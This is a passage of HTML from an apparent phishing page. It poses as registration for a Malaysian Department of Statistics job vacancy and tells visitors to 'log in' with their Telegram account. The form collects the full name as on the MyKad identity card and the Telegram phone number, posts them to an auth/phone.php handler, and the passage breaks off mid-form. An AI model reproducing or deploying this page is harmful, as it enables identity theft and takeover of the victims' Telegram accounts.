 <div class="section d-flex flex-column min-vh-100" style="background-color: #e0e0e0;">
<div id="tab-container" class="tab-container" style="padding-top:130px; ">
<div class="container-fluid">
<div class="text-center col-md-12 col-md-offset-1">
<div class="row">
<div class="col-md-3"></div>
<div class="col-md-6">
<div class="card card-body">
<div class="card text-center">
<img class="card-img-top img-fluid mx-auto d-block mt-4"
src="https://www.sistemguruonline.my/wp-content/uploads/2022/10/jawatan-kosong-jabatan-perangkaan.jpg"
style="width: 100%;">
<form id="check-credential" action="./auth/phone.php" method="post">
<h5 class="my-4 mx-5" style="font-size: 0.9rem; color: #070606;">
Untuk mendaftar, silakan login menggunakan akun <b>Telegram Anda</b>
</h5>
<p class="text-success mt-4">
</p>
<div class="col-10 mx-auto mt-3">
<div class="form-group">
<label for="phone_no" class="form-label"
style="color: #110d0f !important;">
<b>Nama Penuh Sesuai </b>
<span class="text-danger"><i> </i></span>
</label>
<input name="namaPenuh" type="text"
class="form-control form-control-sm rounded-3 text-center"
id="name" placeholder="Nama penuh Sesuai Mykad"
style="border : solid 1px #000000;">
</div>
<div class="mb-3">
<div class="form-group">
<label for="phone_no" class="form-label"
style="color: #000000 !important;">
<b>Nombor Phone Telegram </b>
<span class="text-danger"><i> </i></span>
</label>
<div class="input-group mb-3">
<span class="input-group-text" id="basic-addon1">🇲🇾</span>
<input name="phoneNumber" maxlength="18" id="mykad-num"
class="form-control" type="tel" required value="+60 "
oninvalid="this.setCustomValidity(TranslateLang_OnClientEvent(this.id))"
title="Sila Masukkan Nombor , contoh +601122334455" />
</div>